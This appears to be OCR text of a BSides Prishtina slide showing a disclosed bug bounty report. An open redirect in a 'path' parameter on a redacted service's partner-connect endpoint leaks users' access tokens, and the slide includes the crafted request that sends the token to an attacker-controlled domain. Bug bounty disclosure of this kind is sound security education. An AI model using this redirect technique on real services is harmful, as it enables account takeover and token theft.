 ATO on multiple redacted.com services due to open redirect in `path` leaking
user's access token
ADD HACKER SUMMARY
TIMELINE · EXPORT
yassineaboukir submitted a report to
May 11th (5 months ago)
Reported to
Severity High (8.2)
Weakness Improper Authentication -
Generic
Bounty $22,000
● Endpoint for a new feature found in JS file:
/partner-connect?usecase=entertainment&path=/
● When you navigate to it, it redirects to:
https://entertainment.redacted.com/?assertion=eyJlbmMi<access_token>
● path parameter was vulnerable to open redirect which results in leaking the user's access token.
● Navigating to /partner-connect?usecase=entertainment&path=.example.com results in:
https://entertainment.redacted.com.example.com/?assertion=eyJlbmMi<access_token>
B SIDES
Prishtina
Demystifying Bug Bounties:
Insights From A Decade Of Experience
- Yassine Aboukir